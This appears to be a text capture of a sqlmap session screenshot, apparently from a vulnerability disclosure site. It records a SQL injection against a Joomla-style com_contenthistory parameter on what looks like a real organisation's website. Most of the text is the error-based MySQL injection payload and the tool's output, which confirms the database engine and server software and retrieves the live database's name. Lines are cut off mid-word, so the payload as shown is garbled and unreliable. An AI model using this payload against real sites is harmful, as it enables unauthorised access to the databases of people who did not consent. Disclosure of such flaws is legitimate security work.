 C:\WINDOWS\system32\cmd.exe
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 11:31:16
[11:31:17] [INFO] testing connection to the target url
[11:31:17] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results o
e tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: list[select]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: option=com_contenthistory&view=history&list[select]=1 AND (SELECT 7906 FROM(SELECT COUNT(*),CONCAT(0x3a
673a,(SELECT (CASE WHEN (7906=7906) THEN 1 ELSE 0 END)),0x3a63696a3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHAR
R_SETS GROUP BY x)a)
---
[11:31:17] [INFO] testing MySQL
[11:31:17] [INFO] confirming MySQL
[11:31:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[11:31:17] [INFO] fetching current database
[11:31:17] [INFO] retrieved: zkhj_official_website_v5
current database: 'zkhj_official_website_v5'
[11:31:17] [WARNING] HTTP error codes detected during testing:
www.wooyun.org